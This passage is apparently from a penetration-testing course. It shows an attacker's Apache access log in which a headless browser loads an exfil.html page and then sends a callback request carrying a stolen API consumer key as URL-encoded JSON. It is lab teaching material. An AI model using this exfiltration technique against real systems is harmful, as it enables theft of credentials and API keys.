 kali@kali:~$ sudo tail /var/log/apache2/access.log
...
192.168.120.135 - - [25/Feb/2021:13:34:24 -0500] "GET /exfil.html HTTP/1.1" 200 569
"-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/79.0.3945.0 Safari/537.36"
192.168.120.135 - - [25/Feb/2021:13:34:24 -0500] "GET /callback?
%7B%22next%22%3Anull%2C%22data%22%3A%5B%7B%22created_at%22%3A1613767827%2C%22id%22%
3A%22c34c38b6-4589-4a1e-a8f7-
d2277f9fe405%22%2C%22tags%22%3Anull%2C%22ttl%22%3Anull%2C%22key%22%3A%22SBzrCb94o9J
OWALBvDAZLnHo3s90smjC%22%2C%22consumer%22%3A%7B%22id%22%3A%22a8c78b54-1d08-43f8-
acd2-fb2c7be9e893%22%7D%7D%5D%7D HTTP/1.1" 404 491
"http://192.168.118.3/exfil.html" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3945.0 Safari/537.36"
Listing 49 - JavaScript callback in access.log